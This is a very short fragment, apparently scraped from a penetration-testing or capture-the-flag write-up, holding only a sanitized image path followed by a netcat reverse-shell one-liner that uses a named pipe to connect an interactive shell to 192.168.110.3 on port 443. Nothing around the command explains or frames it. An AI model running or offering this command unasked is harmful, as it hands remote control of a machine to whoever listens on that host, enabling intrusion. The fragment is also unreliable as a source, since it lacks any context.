 rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.110.3 443 >/tmp/f